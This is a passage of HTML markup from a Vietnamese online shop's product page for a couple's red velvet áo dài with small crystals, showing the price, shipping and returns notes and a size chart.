				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-37426c5 elementor-widget w-auto elementor-widget-tbay-mini-cart" data-id="37426c5" data-element_type="widget" data-widget_type="tbay-mini-cart.default">
				<div class="elementor-widget-container">
					<div class="tbay-element tbay-element-mini-cart">
    <div class="tbay-topcart popup">
 <div id="cart-6tfsB" class="cart-dropdown cart-popup dropdown">
        <a class="dropdown-toggle mini-cart" data-bs-toggle="dropdown" data-bs-auto-close="outside"  href="javascript:void(0);" title="View your shopping cart">
			
        <span class="cart-icon">

                            <i class="tb-icon tb-icon-bag"></i>
                        <span class="mini-cart-items">
               0            </span>
        </span>

                    <span class="text-cart">

            
                            <span class="subtotal"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
            
        </span>

                </a>  
        
                    <div class="dropdown-menu">
                <div class="widget_shopping_cart_content">
                    
<div class="mini_cart_content">
	<div class="mini_cart_inner">
		<div class="mcart-border">
							<ul class="cart_empty ">
					<li><span>Your cart is empty</span></li>
					<li class="total"><a class="button wc-continue" href="https://aodaipham.com/shop/">Continue Shopping<i class="tb-icon tb-icon-angle-right"></i></a></li>
				</ul>
			
						<div class="clearfix"></div>
		</div>
	</div>
</div>
                </div>
            </div>
            </div>
</div>     </div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		 

		<div id="nav-cover"></div>
	<div class="bg-close-canvas-menu"></div>
</header>	
	<div id="tbay-main-content">
	
	<div id="main-wrapper" class="horizontal-bottom main-wrapper ">
		<section id="tbay-breadcrumb"  style="background-color:#f8f8f8" class="tbay-breadcrumb  breadcrumbs-color active-nav-icon"><div class="container "><div class="breadscrumb-inner"><ol class="tbay-woocommerce-breadcrumb breadcrumb"><li><a href="https://aodaipham.com">Home</a></li><li><a href="https://aodaipham.com/danh-muc/ao-dai-cap-doi/">Áo dài cặp đôi</a></li></ol><div class="product-nav-icon pull-right"><div class="link-icons"><div class='left-icon icon-wrapper'><div class='text'><a class='img-link left' href=https://aodaipham.com/san-pham/ao-dai-co-dau-nhung-do-tay-phong-bung-co-va-tay/><span class='product-btn-icon'></span>Previous</a></div><div class='image psnav'><a class='img-link' href=https://aodaipham.com/san-pham/ao-dai-co-dau-nhung-do-tay-phong-bung-co-va-tay/><img width="100" height="133" src="https://aodaipham.com/wp-content/uploads/2023/03/z4177707896477_438868a963952ac70e3c4d6828a1d528-100x133.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" /></a><div class='product_single_nav_inner single_nav'><a href=https://aodaipham.com/san-pham/ao-dai-co-dau-nhung-do-tay-phong-bung-co-va-tay/><span class='name-pr'>Áo dài cô dâu nhung đỏ tay phồng bung cổ và tay</span><span class='price'><span class="woocommerce-Price-amount amount"><bdi>3.300.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span></a></div></div></div><div class='right-icon icon-wrapper'><div class='text'><a class='img-link right' href=https://aodaipham.com/san-pham/ao-dai-lua-phap-hong-dior/>Next<span class='product-btn-icon'></span></a></div><div class='image psnav'><div class='product_single_nav_inner single_nav'><a href=https://aodaipham.com/san-pham/ao-dai-lua-phap-hong-dior/><span class='name-pr'>Áo dài lụa pháp hồng dior</span><span class='price'><span class="woocommerce-Price-amount amount"><bdi>1.300.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span></a></div><a class='img-link' href=https://aodaipham.com/san-pham/ao-dai-lua-phap-hong-dior/><img width="100" height="133" src="https://aodaipham.com/wp-content/uploads/2023/03/z4177707902248_0b3b8145ffa8a58ec76e1eb0b953bc58-100x133.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" /></a></div></div></div></div></div></div></section>
		<div id="main-container" class="container">
						<div class="row ">
								<div id="main" class="singular-shop archive-full content col-12"><!-- .content -->

				
				
					
			<div class="woocommerce-notices-wrapper"></div>
            <div id="sticky-menu-bar">
                <div class="container">
                    <div class="row">
                        <div class="menu-bar-left col-lg-7">
                            <div class="media">
                                <div class="media-left media-top pull-left">
                                    <img width="50" height="50" src="https://aodaipham.com/wp-content/uploads/2023/03/z4177707902847_cdc7ce8ad375384894ba9c0891b4a15a-50x50.jpg" class="attachment-50x50 size-50x50 wp-post-image" alt="" decoding="async" />                                </div>
                                <div class="media-body">
                                    <h2 class="product_title entry-title">Áo dài cặp nhung đỏ đô kết pha lê nhí</h2>	<div class="woocommerce-product-rating">
		<div class="star-rating">
		</div>
		<a href="#reviews" class="woocommerce-review-link"><span class="count">0</span> customer reviews</a>		 
	</div>

                                </div>
                            </div>
                        </div>
                        <div class="menu-bar-right product col-lg-5">
                            <p class="price"><span class="woocommerce-Price-amount amount"><bdi>5.300.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></p>
                <a id="sticky-custom-add-to-cart"
                    href="javascript:void(0);">Add to cart</a>
                                        </div>
                    </div>
                </div>
            </div>

            
<div id="product-7527" class="style-horizontal horizontal-bottom tb-variation-free product type-product post-7527 status-publish first instock product_cat-ao-dai-cap-doi has-post-thumbnail shipping-taxable purchasable product-type-simple">

    <div class="single-main-content">
	<div class="row">
        <div class="image-mains col-lg-6 ">
			<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images has-gallery" data-columns="4" data-rtl="no" data-position=horizontal-bottom data-layout=horizontal style="opacity: 0; transition: opacity .25s ease-in-out;">

	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://aodaipham.com/wp-content/uploads/2023/03/z4177707902847_cdc7ce8ad375384894ba9c0891b4a15a-100x133.jpg" data-thumb-alt="Áo dài cặp nhung đỏ đô kết pha lê nhí" data-thumb-srcset=""  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://aodaipham.com/wp-content/uploads/2023/03/z4177707902847_cdc7ce8ad375384894ba9c0891b4a15a.jpg"><img width="800" height="1078" src="https://aodaipham.com/wp-content/uploads/2023/03/z4177707902847_cdc7ce8ad375384894ba9c0891b4a15a-800x1078.jpg" class="wp-post-image" alt="Áo dài cặp nhung đỏ đô kết pha lê nhí" data-caption="" data-src="https://aodaipham.com/wp-content/uploads/2023/03/z4177707902847_cdc7ce8ad375384894ba9c0891b4a15a.jpg" data-large_image="https://aodaipham.com/wp-content/uploads/2023/03/z4177707902847_cdc7ce8ad375384894ba9c0891b4a15a.jpg" data-large_image_width="1900" data-large_image_height="2560" decoding="async" /></a></div><div data-thumb="https://aodaipham.com/wp-content/uploads/2023/03/z4177707902250_0b3782634dd58612ecbf9a3f52aee57b-100x133.jpg" data-thumb-alt="Áo dài cặp nhung đỏ đô kết pha lê nhí - Image 2" data-thumb-srcset=""  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://aodaipham.com/wp-content/uploads/2023/03/z4177707902250_0b3782634dd58612ecbf9a3f52aee57b.jpg"><img width="800" height="1106" src="https://aodaipham.com/wp-content/uploads/2023/03/z4177707902250_0b3782634dd58612ecbf9a3f52aee57b-800x1106.jpg" class="" alt="Áo dài cặp nhung đỏ đô kết pha lê nhí - Image 2" data-caption="" data-src="https://aodaipham.com/wp-content/uploads/2023/03/z4177707902250_0b3782634dd58612ecbf9a3f52aee57b.jpg" data-large_image="https://aodaipham.com/wp-content/uploads/2023/03/z4177707902250_0b3782634dd58612ecbf9a3f52aee57b.jpg" data-large_image_width="1852" data-large_image_height="2560" decoding="async" /></a></div><div data-thumb="https://aodaipham.com/wp-content/uploads/2023/03/z4177707903927_b457abd2489d27c17d05f0ca2ae96a79-100x133.jpg" data-thumb-alt="Áo dài cặp nhung đỏ đô kết pha lê nhí - Image 3" data-thumb-srcset=""  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://aodaipham.com/wp-content/uploads/2023/03/z4177707903927_b457abd2489d27c17d05f0ca2ae96a79.jpg"><img width="800" height="1080" src="https://aodaipham.com/wp-content/uploads/2023/03/z4177707903927_b457abd2489d27c17d05f0ca2ae96a79-800x1080.jpg" class="" alt="Áo dài cặp nhung đỏ đô kết pha lê nhí - Image 3" data-caption="" data-src="https://aodaipham.com/wp-content/uploads/2023/03/z4177707903927_b457abd2489d27c17d05f0ca2ae96a79.jpg" data-large_image="https://aodaipham.com/wp-content/uploads/2023/03/z4177707903927_b457abd2489d27c17d05f0ca2ae96a79.jpg" data-large_image_width="1896" data-large_image_height="2560" decoding="async" /></a></div>	</div>
    <div class="details-btn-wrapper"><a class="view-details-btn" href="https://aodaipham.com/san-pham/ao-dai-cap-nhung-do-do-ket-pha-le-nhi/">View details</a></div></div>
		</div>

		<div class="information col-lg-6">
			<div class="summary entry-summary ">
				<h1 class="product_title entry-title">Áo dài cặp nhung đỏ đô kết pha lê nhí</h1>	<div class="woocommerce-product-rating">
		<div class="star-rating">
		</div>
		<a href="#reviews" class="woocommerce-review-link"><span class="count">0</span> customer reviews</a>		 
	</div>

<p class="price"><span class="woocommerce-Price-amount amount"><bdi>5.300.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></p>

	
	<form class="cart" action="https://aodaipham.com/san-pham/ao-dai-cap-nhung-do-do-ket-pha-le-nhi/" method="post" enctype='multipart/form-data'>
		            <div id="mobile-close-infor"><i class="tb-icon tb-icon-close-01"></i></div>
            <div class="mobile-infor-wrapper">
                <div class="d-flex">
                    <div class="me-3">
                        <img width="100" height="133" src="https://aodaipham.com/wp-content/uploads/2023/03/z4177707902847_cdc7ce8ad375384894ba9c0891b4a15a-100x133.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Áo dài cặp nhung đỏ đô kết pha lê nhí" decoding="async" />                    </div>
                    <div class="media-body">
                        <div class="infor-body">
                            <p class="price"><span class="woocommerce-Price-amount amount"><bdi>5.300.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></p>                                                    </div>
                    </div>
                </div>
            </div>
            
            <div id="shop-now" class="shop-now has-buy-now">

            
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_697043d5c12a4">Áo dài cặp nhung đỏ đô kết pha lê nhí quantity</label>
	<input
		type="number"
				id="quantity_697043d5c12a4"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="7527" class="single_add_to_cart_button button alt">Add to cart</button>

		<button class="tbay-buy-now button">Buy Now</button><input type="hidden" value="0" name="fana_buy_now" /><div class="fana-custom-fields d-none"><input type="hidden" name="fana-enable-addtocart-ajax" value="0" /><input type="hidden" name="data-product_id" value="7527" /><input type="hidden" name="data-type" value="simple" /></div></div>                        	</form>

	            <div id="mobile-close-infor-wrapper"></div>
            <div class="mobile-btn-cart-click  has-buy-now">
                <div id="tbay-click-addtocart">Add to cart</div>
                                <div id="tbay-click-buy-now">Buy Now</div>
                            </div>
            
        <ul class="tbay-button-popup-wrap">
                <li class="item tbay-delivery-return">
            <a href="#tbay-content-delivery-return" class="popup-button-open">
                <i class="tb-icon tb-icon-delivery-return"></i>
                <span>Delivery Return</span>
            </a>
            <div id="tbay-content-delivery-return" class="tbay-popup-content zoom-anim-dialog mfp-hide">
                <div class="content">
                    <style id="elementor-post-4612">.elementor-4612 .elementor-element.elementor-element-4810e62 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-4612 .elementor-element.elementor-element-4810e62.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-4612 .elementor-element.elementor-element-4810e62 .elementor-heading-title{font-family:"Ivy Mode", Sans-serif;font-size:26px;line-height:30px;}.elementor-4612 .elementor-element.elementor-element-5cf1070.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-4612 .elementor-element.elementor-element-c5a1ec7{margin-top:30px;margin-bottom:0px;}.elementor-4612 .elementor-element.elementor-element-c70b667 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-4612 .elementor-element.elementor-element-c70b667.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-4612 .elementor-element.elementor-element-c70b667 .elementor-heading-title{font-family:"Ivy Mode", Sans-serif;font-size:26px;line-height:30px;}.elementor-4612 .elementor-element.elementor-element-c6b9227.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-4612 .elementor-element.elementor-element-9326a4c{margin-top:30px;margin-bottom:0px;}.elementor-4612 .elementor-element.elementor-element-f7916d0 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-4612 .elementor-element.elementor-element-f7916d0.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-4612 .elementor-element.elementor-element-f7916d0 .elementor-heading-title{font-family:"Ivy Mode", Sans-serif;font-size:26px;line-height:30px;}.elementor-4612 .elementor-element.elementor-element-edba67f.xpro-widget-bg-overlay:before{transition:background 0.3s;}</style>		<div data-elementor-type="wp-post" data-elementor-id="4612" class="elementor elementor-4612">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-6ec019e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6ec019e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-009ab19" data-id="009ab19" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4810e62 elementor-widget elementor-widget-heading" data-id="4810e62" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Vận chuyển</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-5cf1070 elementor-widget elementor-widget-text-editor" data-id="5cf1070" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Giao hàng toàn quốc.</p><p>Vận chuyển nhanh chóng.</p><p>Phí vận chuyển 0đ.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c5a1ec7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c5a1ec7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3d2b85f" data-id="3d2b85f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c70b667 elementor-widget elementor-widget-heading" data-id="c70b667" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Đổi trả</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-c6b9227 elementor-widget elementor-widget-text-editor" data-id="c6b9227" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Nếu có bất kì sự không hài lòng về sản phẩm ( chính sách giao hàng, sản phẩm bị lỗi,&#8230; ) chúng tôi sẽ giải quyết cho bạn.</p><p>Chính sách đổi trả trong vòng 7 ngày.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9326a4c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9326a4c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e62e268" data-id="e62e268" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f7916d0 elementor-widget elementor-widget-heading" data-id="f7916d0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Hỗ trợ</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-edba67f elementor-widget elementor-widget-text-editor" data-id="edba67f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li>Hãy cho chúng tôi biết nếu bạn có bất kì thắc mắc hay quan tâm nào.</li><li>Email: <a href="aodaipham.luxury@gmail.com">aodaipham.luxury@gmail.com</a></li><li>Số điện thoại: 090 466 15 61</li></ul>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		                </div>
            </div>
        </li>
                <li class="item tbay-size-guide">
            <a href="#tbay-content-size-guide" class="popup-button-open">
                <i class="tb-icon tb-icon-size-guide"></i>
                <span>Size Guide</span>
            </a>
            <div id="tbay-content-size-guide" class="tbay-popup-content tbay-popup-size-guid zoom-anim-dialog mfp-hide">
                <div class="content">
                    <h3 class="tbay-headling-popup">Size Guide</h3>
                    &nbsp;
<table class="tbay-info-size-guide" style="height: 303px;" width="278">
<thead>
<tr>
<td style="text-align: center;"><strong>SIZE</strong></td>
<td style="text-align: center;"><strong>NGỰC</strong></td>
<td style="text-align: center;"><strong> EO </strong></td>
<td style="text-align: center;"><strong>MÔNG</strong></td>
</tr>
</thead>
<tbody>
<tr>
<td style="text-align: center;"><strong>33</strong></td>
<td style="text-align: center;"><strong>84</strong></td>
<td style="text-align: center;"><strong>66</strong></td>
<td style="text-align: center;"><strong>88</strong></td>
</tr>
<tr>
<td style="text-align: center;"><strong>34</strong></td>
<td style="text-align: center;"><strong>86</strong></td>
<td style="text-align: center;"><strong>68</strong></td>
<td style="text-align: center;"><strong>90</strong></td>
</tr>
<tr>
<td style="text-align: center;"><strong>35</strong></td>
<td style="text-align: center;"><strong>88</strong></td>
<td style="text-align: center;"><strong>70</strong></td>
<td style="text-align: center;"><strong>92</strong></td>
</tr>
<tr>
<td style="text-align: center;"><strong>36</strong></td>
<td style="text-align: center;"><strong>90</strong></td>
<td style="text-align: center;"><strong>72</strong></td>
<td style="text-align: center;"><strong>94</strong></td>
</tr>
<tr>
<td style="text-align: center;"><strong>37</strong></td>
<td style="text-align: center;"><strong>92</strong></td>
<td style="text-align: center;"><strong>74</strong></td>
<td style="text-align: center;"><strong>96</strong></td>
</tr>
<tr>
<td style="text-align: center;"><strong>38</strong></td>
<td style="text-align: center;"><strong>94</strong></td>
<td style="text-align: center;"><strong>76</strong></td>
<td style="text-align: center;"><strong>98</strong></td>
</tr>
<tr>
<td style="text-align: center;"><strong>39</strong></td>
<td style="text-align: center;"><strong>96</strong></td>
<td style="text-align: center;"><strong>78</strong></td>
<td style="text-align: center;"><strong>100</strong></td>
</tr>
<tr>
<td style="text-align: center;"><strong>40</strong></td>
<td style="text-align: center;"><strong>98</strong></td>
<td style="text-align: center;"><strong>80</strong></td>
<td style="text-align: center;"><strong>102</strong></td>
</tr>
<tr>
<td style="text-align: center;"><strong>41</strong></td>
<td style="text-align: center;"><strong>100</strong></td>
<td style="text-align: center;"><strong>82</strong></td>
<td style="text-align: center;"><strong>194</strong></td>
</tr>
<tr>
<td style="text-align: center;"><strong>42</strong></td>
<td style="text-align: center;"><strong>100</strong></td>
<td style="text-align: center;"><strong>84</strong></td>
<td style="text-align: center;"><strong>104</strong></td>
</tr>
</tbody>
</table>
&nbsp;                </div>
            </div>
        </li>
                <li class="item tbay-aska-question">
            <a href="#tbay-content-aska-question" class="popup-button-open">
                <i class="tb-icon tb-icon-question"></i>
                <span>Ask a Question</span>
            </a>
            <div id="tbay-content-aska-question" class="tbay-popup-content popup-aska-question zoom-anim-dialog mfp-hide">
                <div class="content">
                    <h3 class="tbay-headling-popup">Ask a Question</h3>
                    <div class="tbay-product d-flex">
                        <div class="image">
                            <img width="480" height="638" src="https://aodaipham.com/wp-content/uploads/2023/03/z4177707902847_cdc7ce8ad375384894ba9c0891b4a15a-480x638.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" />  
                        </div>
                        <div class="product-info">
                            <h4 class="name">Áo dài cặp nhung đỏ đô kết pha lê nhí</h4>
                            <span class="price"><span class="woocommerce-Price-amount amount"><bdi>5.300.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
                        </div>
                    </div>
                    <div class="tbay-wrap">
                        	                    </div>
                </div>
            </div>
        </li>
                </ul>
    <div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://aodaipham.com/danh-muc/ao-dai-cap-doi/" rel="tag">Áo dài cặp đôi</a></span>
	
	
</div>
<div class="tbay-social-links"><a class="share-facebook tbay-facebook" title="Áo dài cặp nhung đỏ đô kết pha lê nhí" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Faodaipham.com%2Fsan-pham%2Fao-dai-cap-nhung-do-do-ket-pha-le-nhi%2F&t=%C3%81o+d%C3%A0i+c%E1%BA%B7p+nhung+%C4%91%E1%BB%8F+%C4%91%C3%B4+k%E1%BA%BFt+pha+l%C3%AA+nh%C3%AD" target="_blank"><i class="fa fa-facebook"></i></a><a class="share-twitter tbay-twitter" href="http://twitter.com/share?text=Áo dài cặp nhung đỏ đô kết pha lê nhí&url=https%3A%2F%2Faodaipham.com%2Fsan-pham%2Fao-dai-cap-nhung-do-do-ket-pha-le-nhi%2F" title="%C3%81o+d%C3%A0i+c%E1%BA%B7p+nhung+%C4%91%E1%BB%8F+%C4%91%C3%B4+k%E1%BA%BFt+pha+l%C3%AA+nh%C3%AD" target="_blank"><i class="fa fa-twitter"></i></a></div><style id="elementor-post-3068">.elementor-3068 .elementor-element.elementor-element-29ff4f4{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-primary );margin-top:36px;margin-bottom:0px;}.elementor-3068 .elementor-element.elementor-element-29ff4f4, .elementor-3068 .elementor-element.elementor-element-29ff4f4 > .elementor-background-overlay{border-radius:5px 5px 5px 5px;}.elementor-3068 .elementor-element.elementor-element-7114f96 .elementor-button{background-color:var( --e-global-color-primary );font-family:"Inter", Sans-serif;font-size:14px;font-weight:400;line-height:21px;border-radius:3px 3px 3px 3px;padding:3px 8px 3px 8px;}.elementor-3068 .elementor-element.elementor-element-7114f96 > .elementor-widget-container{margin:-16px 0px 0px 0px;}.elementor-3068 .elementor-element.elementor-element-7114f96.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-3068 .elementor-element.elementor-element-00d4033 > .elementor-widget-container{margin:18px 0px 23px 0px;}.elementor-3068 .elementor-element.elementor-element-00d4033.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-3068 .elementor-element.elementor-element-00d4033{text-align:center;}.elementor-3068 .elementor-element.elementor-element-48884e7:not(.elementor-motion-effects-element-type-background), .elementor-3068 .elementor-element.elementor-element-48884e7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-3068 .elementor-element.elementor-element-48884e7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:6px 15px 7px 15px;}.elementor-3068 .elementor-element.elementor-element-48884e7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3068 .elementor-element.elementor-element-3e43a0e > div.elementor-element-populated{padding:0px 5px 0px 5px !important;}.elementor-3068 .elementor-element.elementor-element-b333598.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-3068 .elementor-element.elementor-element-b333598 .elementor-icon-box-title{margin-block-end:7px;color:#FFFFFF;}.elementor-3068 .elementor-element.elementor-element-b333598 .elementor-icon-box-title, .elementor-3068 .elementor-element.elementor-element-b333598 .elementor-icon-box-title a{font-family:"Inter", Sans-serif;font-size:14px;font-weight:700;line-height:28px;}.elementor-3068 .elementor-element.elementor-element-b333598 .elementor-icon-box-description{font-family:"Inter", Sans-serif;font-size:12px;line-height:20px;color:#FFFFFF;}.elementor-3068 .elementor-element.elementor-element-73ccedf > div.elementor-element-populated{padding:0px 5px 0px 5px !important;}.elementor-3068 .elementor-element.elementor-element-9f71d2b.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-3068 .elementor-element.elementor-element-9f71d2b .elementor-icon-box-title{margin-block-end:7px;color:#FFFFFF;}.elementor-3068 .elementor-element.elementor-element-9f71d2b .elementor-icon-box-title, .elementor-3068 .elementor-element.elementor-element-9f71d2b .elementor-icon-box-title a{font-family:"Inter", Sans-serif;font-size:14px;font-weight:700;line-height:28px;}.elementor-3068 .elementor-element.elementor-element-9f71d2b .elementor-icon-box-description{font-family:"Inter", Sans-serif;font-size:12px;line-height:20px;color:#FFFFFF;}.elementor-3068 .elementor-element.elementor-element-6b1e690 > div.elementor-element-populated{padding:0px 5px 0px 5px !important;}.elementor-3068 .elementor-element.elementor-element-4aed4d7.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-3068 .elementor-element.elementor-element-4aed4d7 .elementor-icon-box-title{margin-block-end:7px;color:#FFFFFF;}.elementor-3068 .elementor-element.elementor-element-4aed4d7 .elementor-icon-box-title, .elementor-3068 .elementor-element.elementor-element-4aed4d7 .elementor-icon-box-title a{font-family:"Inter", Sans-serif;font-size:14px;font-weight:700;line-height:28px;}.elementor-3068 .elementor-element.elementor-element-4aed4d7 .elementor-icon-box-description{font-family:"Inter", Sans-serif;font-size:12px;line-height:20px;color:#FFFFFF;}@media(max-width:1024px){.elementor-3068 .elementor-element.elementor-element-48884e7{padding:16px 0px 16px 0px;}.elementor-3068 .elementor-element.elementor-element-3e43a0e > div.elementor-element-populated{padding:0px 15px 0px 15px !important;}.elementor-3068 .elementor-element.elementor-element-73ccedf > div.elementor-element-populated{padding:0px 15px 0px 15px !important;}.elementor-3068 .elementor-element.elementor-element-6b1e690 > div.elementor-element-populated{padding:0px 15px 0px 15px !important;}}@media(max-width:767px){.elementor-3068 .elementor-element.elementor-element-00d4033 > .elementor-widget-container{padding:0px 15px 0px 15px;}.elementor-3068 .elementor-element.elementor-element-3e43a0e > div.elementor-element-populated{padding:15px 15px 15px 15px !important;}.elementor-3068 .elementor-element.elementor-element-b333598 .elementor-icon-box-title{margin-block-end:0px;}.elementor-3068 .elementor-element.elementor-element-b333598 .elementor-icon-box-title, .elementor-3068 .elementor-element.elementor-element-b333598 .elementor-icon-box-title a{font-size:16px;line-height:32px;}.elementor-3068 .elementor-element.elementor-element-73ccedf > .elementor-element-populated{margin:0px 0px 15px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3068 .elementor-element.elementor-element-9f71d2b .elementor-icon-box-title{margin-block-end:0px;}.elementor-3068 .elementor-element.elementor-element-9f71d2b .elementor-icon-box-title, .elementor-3068 .elementor-element.elementor-element-9f71d2b .elementor-icon-box-title a{font-size:16px;line-height:32px;}.elementor-3068 .elementor-element.elementor-element-6b1e690 > div.elementor-element-populated{padding:0px 15px 15px 15px !important;}.elementor-3068 .elementor-element.elementor-element-4aed4d7 .elementor-icon-box-title{margin-block-end:0px;}.elementor-3068 .elementor-element.elementor-element-4aed4d7 .elementor-icon-box-title, .elementor-3068 .elementor-element.elementor-element-4aed4d7 .elementor-icon-box-title a{font-size:16px;line-height:32px;}}</style><div class="tbay-after-inner-product-summary">		<div data-elementor-type="wp-post" data-elementor-id="3068" class="elementor elementor-3068">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-29ff4f4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="29ff4f4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-eb17651" data-id="eb17651" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7114f96 elementor-align-center elementor-widget elementor-widget-button" data-id="7114f96" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Guaranteed Safe Checkout</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-00d4033 elementor-widget elementor-widget-image" data-id="00d4033" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="528" height="51" src="https://aodaipham.com/wp-content/uploads/2022/03/safe-checkout.png" class="attachment-full size-full wp-image-3072" alt="" />															</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-48884e7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="48884e7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3e43a0e" data-id="3e43a0e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b333598 elementor-widget elementor-widget-icon-box" data-id="b333598" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Free						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Ship trên<br>toàn quốc <br>					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-73ccedf" data-id="73ccedf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9f71d2b elementor-widget elementor-widget-icon-box" data-id="9f71d2b" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							100%						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Đảm bảo<br>hài Lòng
					</p>
				
			</div>
